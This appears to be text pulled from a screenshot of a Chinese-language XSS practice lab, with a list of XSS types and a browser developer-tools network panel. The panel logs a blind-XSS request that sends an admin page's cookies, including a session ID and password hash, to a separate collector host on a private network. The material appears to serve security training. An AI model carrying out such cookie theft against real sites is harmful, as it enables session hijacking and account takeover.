 编号 时间 内容 姓名 操作
反射型xss(get)
7 2023-12-09 12:01:36 11111 111111111 删除
反射型xss(post)
8 2023-12-09 12:04:31 锅盖头 锅盖头 删除
存储型xss
9 2023-12-09 12:59:46 '"> 11 删除
DOM型xss
DOM型xss-x
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小
GET 192.168.1... jquery.flot.min.js script js 已缓存 0 字节
GET 192.168.1... jquery.flot.pie.min.js script js 已缓存 0 字节
GET 192.168.1... jquery.flot.resize.min.js script js 已缓存 0 字节
GET 192.168.1... ace-elements.min.js script js 已缓存 0 字节
GET 192.168.1... ace.min.js script js 已缓存 0 字节
GET 192.168.1... index.php?do=api&id=WgHP1X&locatio WgHP1X:1 (i... html 35.65 kB 0 字节
GET 192.168.1... / WgHP1X:1 (i... html 35.79 kB 0 字节
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://192.168.10.68:88/index.php?do=api&id=WgHP1X&location=http://192.168.10.37/vul/xss/xssblind/admin.php&toplocation=http://192.168.10.37/vu
l/xss/xssblind/admin.php&cookie=ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=rg7pi4ka3olgii6v0nf7t4o6t4&ope
ner=
状态 302 Found
版本 HTTP/1.1
传输 35.65 kB（大小 0 字节）
Referrer 策略 strict-origin-when-cross-origin